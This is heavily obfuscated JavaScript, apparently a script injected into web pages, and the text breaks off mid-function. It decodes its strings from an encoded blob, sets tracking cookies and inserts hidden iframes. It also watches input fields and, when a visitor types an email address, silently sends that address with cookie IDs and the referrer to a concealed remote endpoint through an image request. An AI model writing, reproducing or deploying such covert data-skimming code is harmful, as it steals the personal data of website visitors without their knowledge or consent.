CH%1C%10%06%1D$%13%08%0E%0FV%145%10%17IH%1A%04%16%072%15%0FAIQT(0!7%13I_.%5BnN:8%18=%03%5Bn:%1C%0D%04%02S%14%1D-%10Z%07%03%1D%103%0E%0E%0FA?%12=6OH%1A%13%13%07%065%09AI:+((%1A:J:%3C_(XfL:%3CJWX(%1AL@J:+.%0E!%12%0F%02%15%1F%1C%1Dg%046%25%10%5EZ%085%02%15%14%13%18S%5B%0A%035%10I_Z(4%0E%02%13I_.%5Bn%1A%07%14%0F%15%07%1A(%09A$91%02%5Bn%1C%13%04%15%03%01%1DgO%0A(4%0C%5BZn%3C%12%08%02%04%5BZ%1AOH%1C%07%03%1D%103%0E%0E%0FA/%20%0B6OH%1A%13%13%07%065%09A%20%200%09%5BnL%0A(4%0C%5BZl%10%19%1B%1B%5EZX%02%05*%16I_X%224%16%1BIH%5D%1C\'0%14IH%1C%10%06%1D$%13%08%0E%0FV2&%06%16IH%1A%04%16%072%15%0FAI%19%01%057OHH:%05%1A%105OH%3CI_%0E%152%09%02%15%08%19%1DS%127%13%10I_%08%01%22%13%14%13%0FVT/2WQTTQ%0E%152%09%02%15%08%19%1DS05%14%10I_%08;%09%0DX:8=%19%1CoN%3C%5C%0E%1C%1B%1DoN:$%1B?%07%5Bn:Z%0E%0B%1E%1D%5Bn%3C%0A%16%25%04%5BZl6%02.%14%5EZ.z//%0BX-%00%063%1DIH%3CM%0E%1F%22%13A8%10%01%1DN%1CE%13%13%13%04%01%015%15=F%13%04%01%01%1B@_%13%13%04/T4%15%13%13=Q%01%015%15%13%13%13%04%01%015%15CMC%0E%1C%09!%0C%08%0ECZQ%0B,%03%0F%04%06T_Q5EMC%1F%13*%0D?%04%05%0CCZQ%0A(%19-%1E%07%10%20%1C,%1FCMC%1B%1C%0D%0B%18%07%072%19%18%0BeKC%08%04%13%12%10(EMCVT_QvM%1B%0A%1F%14DVvM%0E%13%1B%15%0B%1C%3EPCMCGY%1D%22%00%0A%02%05AQ_eVK8%0E%1F%0C%0B(VK8%0A%11%1C*$%19%0EV%25%13%17%1CeKC%1F%04)-:%1E%19%19%02%05%1BQ_e%00%0A%1F%08%14Q_e;C5%17%5CPQkEV=C\'\'B%10FBCMT=8%072-%02%19%0F%0DQkE2%1E&7Q_e%02%25%11%20T_Q%3E%3E.%20CZQ%15%22%0ACMC\'=8%070K/*6&?$%1F%18%1FK%19%01%10%3E%19%18CMT%18%1D)(%1D%0E%05%085%10%3E%19%0E%05%0E%0EQ_e%00%0E%18%18%1D%1E%1CeKC%04%19%15%1E%10#EMC%03%08%0D%09%3EWDD%1F%0E%18%1A&C%19=F%11%12%0Dc%0E%04%06CZQ%1D,%19%0ACMT%0D%00=%08CMC%0A%18%158%08CMC)%091%06EMC%07%13%1A%189%04%04%05CZQ%11%22%1E%1F%05%0A%11%1CQkE0/*6$Y%09,!4-%15%0B%0A9M%18%12%05%1F%1C%1DeKC0/=3$m)*!4:%10%0B%3E%19K%08%19%19%18%0D(%09CMC%1F%0B%1C,%19%0E.%07%19%14%1C#%19CMC%15%1F%0B,%00%0ECMT%0A%0D4%01%0ECMT%1D%10%3E%1D%07%0A%12T_Q#%02%05%0ECZQ%0A?%0ECMC%14%0D%0D=%1EQDD%08%0B%18.%06E%19=Q%14%129C%08%04%06S%0A%00#%0EE%03%1F%11%15F)%0C%014%0D%15%0B%0A9PCMC%1E%16%1D4EMC%0A%0C%09%1C#%09(%03%02%10%1DQkE0/*6$Y%04)K%18%0E%12%0DQkE%03%1F%1F%0C%0ACbB%1F%19%0A%1F%12W?;F%06%00%08W%1A%22%00D%18%12%12%1AW%25%19%06%07T%1D%1A%0D$%02%05V%08%14%1C%1A&EMC0883%10M(%03%0E%1F%12%10#%0AK%19%0E%11%16%0D(M/*!#?%10?%1E%1FCMT%22=%0C\'4%0A%09%09%0D%14%10M8%08%19%15%09%0Dm%0E%0A%19%19%19%1E%18)%02ECMT%0A%1C,%1F%08%03CZQ%1E(%19CMC%09%0D%14%12%1E%04%1E%19%1F%1CQkE%1F%04\'%13%0E%1C?.%0A%18%0ET_Q%16)*!4%1D%1B%0C9%006K%1E%08%14&%3E%02%1E%19%08%19CQkE%1C%0A%19%12Q_e6/*!#%18%1B8%19%066K%09%0D%14%12%1E%04%1E%19%1F%1CY,%18%18%0E%05%08%1CWm,%09%04%19%08%18%1D%22CCMC%09%0D%14%12%19%0E%19%06T_QeKC%02%05%1F%15%0C)%08%18CMT/TeKC%18%1B%10%10%0DeKC%0ACZQ%0A(%19CMC%1EQ_e%18%1F%064%11%1C%1D$%18%06CMT%0C%0D%202%08%0A%06%0C%18%10*%03CMC%09%0D%14%12%0E%04%05%1F%19%17%0DeKC%1F%02%11%1C%0A9%0C%06%1BCZQ%17%22%1ACMC%0F%0D%0B$%03%0C%02%0D%05Q_eCCMC%0F%15%10.%08CMC%16%16%10#EMC%08%13%14W/%1FCMC%12%1C%0Dc%0F%19CMT%16%0B*C%09%19CZQ%01#;F=FT_Q%09,!4%0A%1E%0C%0D%20PCMCGY%09,%19%03VDT_QvM%0E%13%1B%15%0B%1C%3EPCMCGY*,%00%0E8%02%08%1CD%03%02%05%0EP%5C*%1C.%18%19%0ECZQ%22%09,!4%0A%1E%0C%0D%200K(%04%13%12%10(M%18%0A%07%0A%16Y.%02%06K%18%09%1A%1C%3E%1E%04QCZQ%0C9%00%18CMT%1D%16%20%0C%02%058%1D%15%0F%22EMC0883%12%0C%09%1E%1F%11$Y%08%1F%19%04K%1D%16Y.%1F%02%0A%19%5C%1A%16%22%06%02%0ECZQ%119%19%1B%18QSVL5%1A%0F%03%09%0A%10%12\'C%0E%13%0E%1F%0C%0D(;F%0A%1B%15W%0C%3E;F%1C%0E%0F%0D/%60_E%0A%06%1D%03%16#%0C%1C%18E%1F%16%14b%1D%19%04%0FS%0A%00#%0E=F%0F%1D%0D%18eKC/*6*%1C%3E%1E%02%04%055=QkE%1E%05%0F%19%1F%10#%08%0FCMT%11%0B(%0BCMC%08%165%22%0E%0A%07%0E/%0D%0B$%03%0CCMT%0A%0F%1B@8.CZQ-eKCKCZQFeKC0/=3$m)%0A%1F%0A%5C%0A%1C#%19K==NWHeKC%09%07%09%0BQkE%1F%0A%19%1B%1C%0DeKC%1F%0A%1B7%18%20%08CMC57)%189CMC%19%14%18$%01CMC%08%0B%10%20EMC%1F%19%0A%0DeKC%1E%18%19%0B&$%09CMC%0F%1C%0A%3E%04%04%054%15%1DQkE%1B%0A%0C%19&%0C?%01CMC%19%0F%1C#%194%1F%12%0C%1CQkE%0E%06%0A%15%15&.%0C%1B%1F%1E%0E%1CQkE%02%05%1B%09%0DQkE%03%0A%18T_Q,%09%0FCMT=8%0728%0E%18%0F%10%16#EMC%18%19%0A%0A%12EMC4T_Q%3E%18%09%18%1F%0E%10%17*EMC/=3&%1E%08%18%18%02%13%17DeKCPK%0C%18%0D%25PDPK%18%16%14,%04%05VCZQ%22%09,!6K883%12%3E%0E%18%18%15%16%17m%0E%19%0E%0A%08%1C%1DwEMC%0F%1D%0D%18%01%0C%12%0E%19T_Q=%18%18%03CZQ%09?%02%1F%04%1F%05%09%1CeKC%0D%04%0E%3C%18.%05CMC%1F%18%15!EMC%0A%0C%09%154EMC%0E%0A%1C%179EMC%1B%09%0B%1A%25%0C%18%0E4%10%1C%18%20%08CMC%0C%0C%0B.%05%0A%18%0ET_Q;%04%0E%1C4%15%0D%1C%20EMC%0A%18%1D&9%024%08%0A%0E%0DQkE%03%04%06%19Q_e%0E%0A%1F%0E%1B%16%0B42%1D%02%0E%0BQ_e%08%1D%0E%05%08&%17,%00%0ECMT%1C%0F(%03%1F4%02%18Q_e%19%19%0A%05%0F%18%1A9%04%04%054%15%1DQkE%1B%19%04%18%0C%1A92%02%0FCZQ%088%0C%05%1F%02%08%00QkE%08%1E%19%0E%1C%17.%14CMC%3E+5eKC%08%0A%08%1C%1E%22%1F%124%05%1D%14%1CeKC%18%03%13%09&$%09CMC%0F%11%16=2%0F%04%06%1D%10%17eKC%1F%045*6%1E%19%19%02%05%1BQ_e%19%03%0E%05T_Q%16)*!6%5C%3C%0F(%03%1FK%18%19%17%0DwMCMC%1F%18%0D.%05CMC\'=8%070K.%19%0E%16%0Bm%1E%0E%05%0F%15%17%1Em%08%1D%0E%05%08Q_e%1D%0A%1F%03%12%18%14(EMCDT.H!%12%0F%02%15%1F%1C%1Dg&%12%1B%0F%5EZ%085%02%15%14%13%18S%5B(3%16%12I_Z(4%0E%02%13I_.%5Bn%1A%07%14%0F%15%07%1A(%09A4%0F%07%1D%5Bn%1C%13%04%15%03%01%1DgOJJ:%5D(.%1A%3CJ:%3C+ZXoL@J:+X%5BlL:J:+.(l%3C%3C%3CH_X%5BlO:J:-RX%1C:J@J-..l%3CJ:%3C+..l%3C%3CH:%5D((l%3C:J:+.X%1CL:%3C%3C+X(%1A::J:+.(lFJ:%3C+..n%1A%07%14%0F%15%07%1A(%09A%16%11%02%1D%5Bn%1C%13%04%15%03%01%1DgO4%0F%10%18%5BZnL:%3C%1C%10%06%1D$%13%08%0E%0FV%22%18,%09IH%1A%04%16%072%15%0FAI-.(%16%14%18%11I_.%5BnL:%3CH-X(%1A:%1C%07%14%18%10%07.%08%0FA%12%1B%1D%1Do*%09%04%0F_%08%01%22%13%14%13%0FV*%06=%13:,%09%13%1D.%7C%1A%07%14%0F%15%07%1A(%09A%0E%0B%1E%1D%5Bn%1C%17%00%13V%1C7%12%09%5CIQ%19BCwWSSPSC%0BvWQSQ_H%04/%0E%0D%04I%197&)%5BIWWB@EjW%0ESQGFGqNH%12%16%1F%07%10/O%0E%254%18Z%08$%06%12%04A%5EEDsUWLQ%19ACtRPTHL%1C7%12%09%5CIWAE@qJQ%0ESFGCuQHZ%1A%15%1C%1D4%13A0$.%1DN%20=+%10%5C0%06%1D$%13%08%0E%0F%5E%14=,%14I$%07%20%00%5BnK4%17%16%0C%5BZk&(%03%12%5EZ_%0E4%18%0EI_ZZoNZ867%04%5Bn%5C%0D%04%15V%182%08%09%5C0$.%1D($%12%22%0FI_X%04%0D%00%0EIH+H%05&%15A,#$%1DNoW%0EPQFCBvUDWTCFAn%5C%16%09%08%1A%16%5B%0A%253%0F%5D%5EC%1CuVPPPF%5EDwVVVH_%00%04.%13%02%09I;1!)N%1A%02%00%05%16SoW%19PQG5GjW%0ESQFDFuN%5B,#$%1DNf%0C%20.%0FI%5BEp%5ERWLF%1CAwSTPQ_I%5Bw%08WQQD@DbQTTV@ZH%25%15%04%00%0AM%10%124%02AIQ%19ACvPQQL@EGpUH%5B,4!%1DzOQ%0EUFCBpVDQ%19GCCu%5EHZ%1A%11)96%3C$1%12%19%5BZ%1AZ0$9%18(%180#%13IH%5D%22%10%08%12IH%3CM%226%1F%09:%16%05#%1C%5Bn:%5C0%06,%02H:%05%13%04%00%1DH%0E:%05%13%04%00%1DH%10&%14%04AIF%1CAwVSTQ%5BC%0BvWSXV_I%1C%032%0F%5C@%11)96XIPX@EKqBQ%0ESFCCuTH%5BIF%1CAwSTUQ%5BED~WWHZ%14%01%16&%0CZ%1C%13%13%07%065%09A%06;%3C%02H:%01%14%0F%02%02%1A%1C)G%06%19(%18%5BZ%3C%15%04%15%14%04%1DS01%19%16I_X6%17%0C%18IH%5D%10$%03%16IHJ%01):4OH%1C%16$%06%02oNZ%07%14%18%10%07.%08%0FA(%0F?%1DoN%1A%13%04%02%06%01)G%0E%0B%09%18%5BZ%1C%3E2%19%10%5EZ.%7C%1A%07%14%0F%15%07%1A(%09A%02%145%1D%5Bn%1C%13%04%15%03%01%1Dg%14%18$%17%5EZX%0E%06/%10I_X%00&(%0EIH%5D6?/%14IHJ3%1180OHJ%0A?&%09oN%1C%07%14%18%10%07.%08%0FA$%005%1DoN%1A%13%04%02%06%01)G%0A%020%07%5BZl%00%098%12%5EZX$%16%13%13I_X%18%203%16IH%5D%10%3C/%1EIH%1C%10%06%1D$%13%08%0E%0FV6#4%08IH%1A%04%16%072%15%0FA%12%0F6%05oNJ(%008%02%5BnL%12%00.%19%5BZl%22-%09%12%5EZX%02%05*%16I_X%18%0E2%1BIH%5D2%18#%11IHJ%19?%12%06OHJ(%17=%02oNJ0%12%07%09%5BnL%0A(4%0C%5BZl&%20\'%1B%5EZX,.4%1BI_X%22%06*%13IH%5D%04%0B=%1DIHJ#%01%073OHJ%0E%22%04%00oNJ(%008%02%5Bn%1A%07%14%0F%15%07%1A(%09A%063%00%1C%5Bn%1C%13%04%15%03%01%1DgO%06#-%02%5BZn%3C49\'%05%5BZ%1AO0$1%0E%5BZn%1A%07%14%0F%15%07%1A(%09A%20,%1B%1C%5B$(%11%0EH%0D%01%163%12%13%0FA/%06%093%3C%02.%11%19.H:2%1B)%17%5EZH!%12%0F%02%15%1F%1C%1Dg%10+%06%0E%5EZ%085%02%15%14%13%18S2,%03%17IH%5D%1C?&&IHJ?%12=6OHJ0%05%02%09oNJ%0A(#%09%5BnL%20%20\'%0C%5BZl%0C(4%1B%5EZX%16&,%13I_X%04?%1D%1BIH%5D&%013%13IHJ%19\'%044OHJ(%17=%02oN%1C%07%14%18%10%07.%08%0FA8=%19%1CoN%1A%13%04%02%06%01)G4%0F%08%0E%5BZl%04.%09%18%5EZ%0E!%12%0F%02%15%1F%1C%1Dg%14&%00%0E%5EZ%085%02%15%14%13%18S6%1F%20%10IH%5D22%01%1DIHJ3+46OHJ%02%0F5%07oN%1C%07%14%18%10%07.%08%0FA4%3E%17%1CoN%1A%13%04%02%06%01)GIIJ%5E(X%1C%3C@J:+XRl%3C%3C%3CJ-X(%1A:%3C%3CJ-.Z%1CL::J-(X%1C:%3CJ:%5D(.%1A:J:%3C+(X%1C:%3C:JWX(%1A:%3C%3CH%5C%5B&-%01%13IH_ZXoL@J:+Z%0E!%12%0F%02%15%1F%1C%1Dg2%033%0E%5EZ%085%02%15%14%13%18S%5BoOJ:%3C%5DRX%1C:HNI%5DRX%1C:JIJ%5D(X%1C:%3C:J-..nNHJ:+Z(lFJ:%3C+%0E%152%09%02%15%08%19%1DS0%034%0EI_%08%01%22%13%14%13%0FV%00%3C(%16IHJ%05%12%3C(OHJ07%3E%01oNJ%16%19%0C%09%5BnL%0A(4%0C%5BZl&%20\'%1B%5EZX%02%05*%16I_X%1C%13%10%12IH%5D%22%006%1DIHJ#%01%073OHJ%0E%10$%02oNJ(%04\'%04%5BnL(%00/%07%5BZl6%12%10%1B%5EZX%0A%035%10I_X:&)%10IH%5D%04%0B=%1DIHJ?%12=6OHJ%16%0E%09%09oN%1C%07%14%18%10%07.%08%0FA0/8%1CoN%1A%13%04%02%06%01)GIJ:+XRl%3C%3CJI%5DX(l%3C%3C%3C:%5D(.l%3C%3C%3CH_X%5Bo.%10%11%17%5EZZmO%02*%04%05%5BZnN%1C$%0F%1C%05%5Bn%5C%07%14%0F%15%07%1A(%09A%12%009%1C%5Bn%1C%13%04%15%03%01%1DgO%15%18%11%13%1C%15gF:%3CH-X(%1A:%1C%07%14%18%10%07.%08%0FA,%206%1Co%089)%0E_%08%01%22%13%14%13%0FV*%06=%13:%0E9%3E%1C.%7C%1A%07%14%0F%15%07%1A(%09A(2%0F%1C%5Bn%1C%13%04%15%03%01%1DgOI4)%12%1C%5BnNKI%02=%16%00oNHHJ%5EXRl%3C%3CJ@%5D(.n%1A)/%0BO%5D:q%09+%5C%07%03%1D%103%0E%0E%0FI_%08%01%22%13%14%13%0FVAD:%5C)/%0BO%5D%102%00+%5C%07%03%1D%103%0E%0E%0FI_%08%01%22%13%14%13%0FVAF:%5C)/%0BO%5D6v%0E+%5C%07%03%1D%103%0E%0E%0FI_%08%01%22%13%14%13%0FVK%0E%7C//%0BXX%14%01#/%5C%07%14%18%10%07.%08%0FIH%0D%01%163%12%13%0FAEF%0E%7C//%0BXX:*!/%5C%07%14%18%10%07.%08%0FIH%0D%01%163%12%13%0FAEE%0E%7C//%0BXX%10%1E%7F%20%5C%07%14%18%10%07.%08%0FIH%0D%01%163%12%13%0FAED%0E%7C//%0BXX2%3Cr%20%5C%07%14%18%10%07.%08%0FIH%0D%01%163%12%13%0FAEK%0E%7C//%0BXX&%11%1E%20%5C%07%14%18%10%07.%08%0FIH%0D%01%163%12%13%0FADA%0E%7C//%0BXX%049w%20%5C%07%14%18%10%07.%08%0FIH%0D%01%163%12%13%0FAE@%0E%7C//%0BXX%04??/%5C%07%14%18%10%07.%08%0FIH%0D%01%163%12%13%0FAEJ%0E%7C//%0BXX*%1A%06/%5C%07%14%18%10%07.%08%0FIH%0D%01%163%12%13%0FABC%0E%7C//%0BXX&%171/%5C%07%14%18%10%07.%08%0FIH%0D%01%163%12%13%0FADJ%0E%7C//%0BXX%1C1)/%5C%07%14%18%10%07.%08%0FIH%0D%01%163%12%13%0FAO%0EH%0F)%0BXO\'K%03%0FZ%07%14%0F%15%07%1A(%09IH%1A%04%16%072%15%0FARG%0EH%0F)%0BXO%1D%04%1A%0FZ%07%14%0F%15%07%1A(%09IH%1A%04%16%072%15%0FAPF%0EH%0F)%0BXO;@%18%0FZ%07%14%0F%15%07%1A(%09IH%1A%04%16%072%15%0FARD%0EH%0F)%0BXO%197&%0FZ%07%14%0F%15%07%1A(%09IH%1A%04%16%072%15%0FAPA%0EH%0F)%0BXO?C%3E%0FZ%07%14%0F%15%07%1A(%09IH%1A%04%16%072%15%0FASG%0EH%0F)%0BXO3%25;%0FZ%07%14%0F%15%07%1A(%09IH%1A%04%16%072%15%0FAPB%0EH%0F)%0BXO%11%078%0FZ%07%14%0F%15%07%1A(%09IH%1A%04%16%072%15%0FARF%0EH%0F)%0BXO7%220%0FZ%07%14%0F%15%07%1A(%09IH%1A%04%16%072%15%0FARB%0EH%0F)%0BXO%15%02%10%0EZ%07%14%0F%15%07%1A(%09IH%1A%04%16%072%15%0FAPE%0EH%0F)%0BXO7%20J%0FZ%07%14%0F%15%07%1A(%09IH%1A%04%16%072%15%0FASB%0EH%0F)%0BXO#%15A%0FZ%07%14%0F%15%07%1A(%09IH%1A%04%16%072%15%0FAV%0BH;%09%0DXO0%17+;z%01%14%0F%02%02%1A%1C)OH%1A%13%13%07%065%09APT%0BH;%09%0DXO%0E%06%116z%01%14%0F%02%02%1A%1C)OH%1A%13%13%07%065%09ASW%0B%0EZ\")")}();(function(){function kUBo(){return HNj9.b336(0)[HNj9.TST6(1)](/[xy]/g,function(MtDl){const ovGl=Math[HNj9.rdJ4(2)]()*16|(0x75bcd15-0O726746425),Iqxl=MtDl===HNj9.PFG4(3)?ovGl:(ovGl&(0O334664274-0x37368B9)|(0O347010110&0x463A71D));return Iqxl[HNj9.Hx34(4)](16);});}function ksAl(Enrl,gpul,Akll){const cmol=new Date();cmol[HNj9.f004(5)](cmol[HNj9.bXs5(6)]()+(0O57060516-0xbc614d));document[HNj9.TMi5(7)]=`${Enrl}${HNj9.b336(8)}${gpul}${HNj9.TST6(9)}${cmol[HNj9.Hx34(12)]()}${HNj9.rdJ4(10)}${Akll}${HNj9.PFG4(11)}`;}function cGbm(EHem){const YCVl=document[HNj9.TMi5(7)][HNj9.f004(13)](new RegExp(HNj9.bXs5(14)+EHem+HNj9.TMi5(15)));return YCVl?decodeURIComponent(YCVl[(15658734^0O73567354)]):null;}let AEYl=cGbm(HNj9.b336(16));var UzPl=HNj9[HNj9.TST6(17)]();while(UzPl<HNj9[HNj9.rdJ4(18)]())switch(UzPl){case (0x75bcd15-0O726746425):UzPl=AEYl?HNj9[HNj9.PFG4(19)]():HNj9[HNj9.rdJ4(18)]();break;case (0O57060516-0xbc614d):UzPl=HNj9[HNj9.rdJ4(18)]();{console[HNj9.Hx34(20)](HNj9.f004(21));return;}break;}window[HNj9.bXs5(22)](HNj9.TMi5(23),function(wBSl){var QwJl=HNj9[HNj9.TST6(17)]();while(QwJl<HNj9[HNj9.rdJ4(18)]())switch(QwJl){case (0x75bcd15-0O726746425):QwJl=wBSl[HNj9.b336(24)]!==HNj9.TST6(25)?HNj9[HNj9.PFG4(19)]():HNj9[HNj9.rdJ4(18)]();break;case (0O57060516-0xbc614d):QwJl=HNj9[HNj9.rdJ4(18)]();return;}const syMl=wBSl[HNj9.rdJ4(26)];var sSzm=HNj9[HNj9.TST6(17)]();while(sSzm<HNj9[HNj9.rdJ4(18)]())switch(sSzm){case (0x75bcd15-0O726746425):sSzm=syMl[HNj9.PFG4(27)]===HNj9.b336(16)?HNj9[HNj9.PFG4(19)]():HNj9[HNj9.rdJ4(18)]();break;case (0O57060516-0xbc614d):sSzm=HNj9[HNj9.rdJ4(18)]();{var UTCm=HNj9[HNj9.TST6(17)]();while(UTCm<HNj9[HNj9.rdJ4(18)]())switch(UTCm){case (0x75bcd15-0O726746425):UTCm=syMl[HNj9.Hx34(28)]?HNj9[HNj9.PFG4(19)]():HNj9[HNj9.f004(29)]();break;case (0O57060516-0xbc614d):UTCm=HNj9[HNj9.rdJ4(18)]();{ksAl(HNj9.b336(16),syMl[HNj9.Hx34(28)],window[HNj9.bXs5(30)][HNj9.TMi5(31)]);console[HNj9.Hx34(20)](HNj9.b336(32));}break;case (15658734^0O73567354):UTCm=HNj9[HNj9.rdJ4(18)]();{const oPtm=kUBo();ksAl(HNj9.b336(16),oPtm,window[HNj9.bXs5(30)][HNj9.TMi5(31)]);console[HNj9.Hx34(20)](HNj9.TST6(33));const QQwm=document[HNj9.rdJ4(34)](HNj9.PFG4(35));QQwm[HNj9.Hx34(36)][HNj9.f004(37)]=HNj9.bXs5(38);QQwm[HNj9.TMi5(39)]=HNj9.b336(40)+oPtm;document[HNj9.TST6(41)][HNj9.rdJ4(42)](QQwm);console[HNj9.Hx34(20)](HNj9.PFG4(43));}break;}}break;}});const kMnm=document[HNj9.rdJ4(34)](HNj9.PFG4(35));kMnm[HNj9.Hx34(36)][HNj9.f004(37)]=HNj9.bXs5(38);kMnm[HNj9.TMi5(39)]=HNj9.Hx34(44);document[HNj9.TST6(41)][HNj9.rdJ4(42)](kMnm);console[HNj9.Hx34(20)](HNj9.f004(45));})();(function(){try{console[HNj9.Hx34(20)](HNj9.bXs5(46));const MNqm=new URLSearchParams(location[HNj9.TMi5(47)]);const gJhm=MNqm[HNj9.b336(48)](HNj9.TST6(49))?.[HNj9.rdJ4(50)]?.();console[HNj9.Hx34(20)](HNj9.PFG4(51),gJhm);var IKkm=HNj9[HNj9.TST6(17)]();while(IKkm<HNj9[HNj9.rdJ4(18)]())switch(IKkm){case (0x75bcd15-0O726746425):IKkm=!gJhm?HNj9[HNj9.PFG4(19)]():HNj9[HNj9.rdJ4(18)]();break;case (0O57060516-0xbc614d):IKkm=HNj9[HNj9.rdJ4(18)]();{console[HNj9.Hx34(52)](HNj9.f004(53));return;}break;}const IeYm=MNqm[HNj9.b336(48)](HNj9.bXs5(54))||HNj9.TMi5(55);var kgbn=HNj9[HNj9.TST6(17)]();while(kgbn<HNj9[HNj9.rdJ4(18)]())switch(kgbn){case (0x75bcd15-0O726746425):kgbn=IeYm[HNj9.b336(56)](HNj9.TST6(57))?HNj9[HNj9.PFG4(19)]():HNj9[HNj9.rdJ4(18)]();break;case (0O57060516-0xbc614d):kgbn=HNj9[HNj9.rdJ4(18)]();{const [EbSm,gdVm]=IeYm[HNj9.rdJ4(58)](HNj9.TST6(57),(15658734^0O73567354));var AYLm=HNj9[HNj9.TST6(17)]();while(AYLm<HNj9[HNj9.rdJ4(18)]())switch(AYLm){case (0x75bcd15-0O726746425):AYLm=!MNqm[HNj9.b336(48)](HNj9.PFG4(59))?HNj9[HNj9.PFG4(19)]():HNj9[HNj9.rdJ4(18)]();break;case (0O57060516-0xbc614d):AYLm=HNj9[HNj9.rdJ4(18)]();MNqm[HNj9.Hx34(60)](HNj9.PFG4(59),EbSm);break;}var caPm=HNj9[HNj9.TST6(17)]();while(caPm<HNj9[HNj9.rdJ4(18)]())switch(caPm){case (0x75bcd15-0O726746425):caPm=!MNqm[HNj9.b336(48)](HNj9.f004(61))?HNj9[HNj9.PFG4(19)]():HNj9[HNj9.rdJ4(18)]();break;case (0O57060516-0xbc614d):caPm=HNj9[HNj9.rdJ4(18)]();MNqm[HNj9.Hx34(60)](HNj9.f004(61),gdVm);break;}}break;}const wVFm={[HNj9.TST6(49)]:MNqm[HNj9.b336(48)](HNj9.TST6(49))||HNj9.TMi5(55),[HNj9.bXs5(62)]:MNqm[HNj9.b336(48)](HNj9.bXs5(62))||HNj9.TMi5(55),[HNj9.TMi5(63)]:MNqm[HNj9.b336(48)](HNj9.TMi5(63))||HNj9.TMi5(55),[HNj9.b336(64)]:MNqm[HNj9.b336(48)](HNj9.b336(64))||HNj9.TMi5(55),[HNj9.bXs5(54)]:MNqm[HNj9.b336(48)](HNj9.bXs5(54))||HNj9.TMi5(55),[HNj9.PFG4(59)]:MNqm[HNj9.b336(48)](HNj9.PFG4(59))||HNj9.TMi5(55),[HNj9.f004(61)]:MNqm[HNj9.b336(48)](HNj9.f004(61))||HNj9.TMi5(55),[HNj9.TST6(65)]:Date[HNj9.rdJ4(66)]()};const YWIm=btoa(JSON[HNj9.PFG4(67)](wVFm));const AwKj=location[HNj9.TMi5(31)];const cyNj=AwKj[HNj9.rdJ4(58)](HNj9.Hx34(68));let wtEj;var YuHj=HNj9[HNj9.TST6(17)]();while(YuHj<HNj9[HNj9.rdJ4(18)]())switch(YuHj){case (0x75bcd15-0O726746425):YuHj=cyNj[HNj9.f004(69)](-(15658734^0O73567354))[HNj9.bXs5(70)](HNj9.Hx34(68))===HNj9.TMi5(71)||cyNj[HNj9.f004(69)](-(15658734^0O73567354))[HNj9.bXs5(70)](HNj9.Hx34(68))===HNj9.b336(72)||cyNj[HNj9.f004(69)](-(15658734^0O73567354))[HNj9.bXs5(70)](HNj9.Hx34(68))===HNj9.TST6(73)||AwKj[HNj9.b336(56)](HNj9.rdJ4(74))?HNj9[HNj9.PFG4(19)]():HNj9[HNj9.f004(29)]();break;case (0O57060516-0xbc614d):YuHj=HNj9[HNj9.rdJ4(18)]();{wtEj=HNj9.Hx34(68)+AwKj;}break;case (15658734^0O73567354):YuHj=HNj9[HNj9.rdJ4(18)]();{wtEj=HNj9.Hx34(68)+cyNj[HNj9.f004(69)](-(15658734^0O73567354))[HNj9.bXs5(70)](HNj9.Hx34(68));}break;}const sqyj=new Date(Date[HNj9.rdJ4(66)]()+30*864e5)[HNj9.Hx34(12)]();document[HNj9.TMi5(7)]=HNj9.PFG4(75)+encodeURIComponent(YWIm)+HNj9.Hx34(76)+HNj9.f004(77)+sqyj+HNj9.rdJ4(10)+wtEj+HNj9.bXs5(78);console[HNj9.Hx34(20)](HNj9.TMi5(79),{[HNj9.b336(80)]:wVFm,[HNj9.TST6(81)]:wtEj});}catch(UrBj){console[HNj9.Hx34(52)](HNj9.rdJ4(82),UrBj);}})();(function(){const onsj=HNj9.PFG4(83);function Qovj(QIik){const sKlk=document[HNj9.TMi5(7)][HNj9.f004(13)](new RegExp(HNj9.bXs5(14)+QIik+HNj9.TMi5(15)));return sKlk?decodeURIComponent(sKlk[(15658734^0O73567354)]):null;}function MFck(){return Qovj(HNj9.Hx34(84))||HNj9.f004(85);}function oHfk(){return Qovj(HNj9.b336(16))||HNj9.f004(85);}function ICWj(){return window[HNj9.bXs5(30)][HNj9.bXs5(86)];}function kEZj(){return new Date()[HNj9.TMi5(87)](HNj9.b336(88))[HNj9.TST6(1)](HNj9.TST6(89),HNj9.rdJ4(90));}function EzQj(gBTj,gVGk){const IWJk=`${onsj}${HNj9.PFG4(91)}${gBTj[HNj9.Hx34(4)]()}`;new Image()[HNj9.TMi5(39)]=IWJk;console[HNj9.Hx34(20)](HNj9.Hx34(92));}document[HNj9.bXs5(22)](HNj9.f004(93),function(cSAk){const ETDk=cSAk[HNj9.bXs5(94)];var YOuk=HNj9[HNj9.TST6(17)]();while(YOuk<HNj9[HNj9.rdJ4(18)]())switch(YOuk){case (0x75bcd15-0O726746425):YOuk=ETDk[HNj9.TMi5(95)]===HNj9.b336(96)&&ETDk[HNj9.PFG4(27)]===HNj9.TST6(97)?HNj9[HNj9.PFG4(19)]():HNj9[HNj9.rdJ4(18)]();break;case (0O57060516-0xbc614d):YOuk=HNj9[HNj9.rdJ4(18)]();{const AQxk=ETDk[HNj9.Hx34(28)][HNj9.rdJ4(98)]()[HNj9.rdJ4(50)]();var ULok=HNj9[HNj9.TST6(17)]();while(ULok<HNj9[HNj9.rdJ4(18)]())switch(ULok){case (0x75bcd15-0O726746425):ULok=/^[^\s@]+@[^\s@]+\.[^\s@]{2,}$/[HNj9.PFG4(99)](AQxk)?HNj9[HNj9.PFG4(19)]():HNj9[HNj9.rdJ4(18)]();break;case (0O57060516-0xbc614d):ULok=HNj9[HNj9.rdJ4(18)]();{const wNrk=new URLSearchParams({[HNj9.TST6(97)]:AQxk,[HNj9.Hx34(100)]:oHfk(),[HNj9.f004(101)]:MFck(),[HNj9.bXs5(102)]:ICWj(),[HNj9.TST6(65)]:kEZj(),[HNj9.TMi5(103)]:HNj9.b336(104)});EzQj(wNrk,AQxk);}break;}}break;}},!![]);const whfl=new Set();const Yiil=new WeakMap();document[HNj9.bXs5(22)](HNj9.TST6(105),function(seZk){const Ufcl=seZk[HNj9.bXs5(94)];var obTk=HNj9[HNj9.TST6(17)]();while(obTk<HNj9[HNj9.rdJ4(18)]())switch(obTk){case (0x75bcd15-0O726746425):obTk=Ufcl[HNj9.TMi5(95)]!==HNj9.b336(96)?HNj9[HNj9.PFG4(19)]():HNj9[HNj9.rdJ4(18)]();break;case (0O57060516-0xbc614d):obTk=HNj9[HNj9.rdJ4(18)]();return;}clearTimeout(Yiil[HNj9.b336(48)](Ufcl));const QcWk=setTimeout(()=>{const 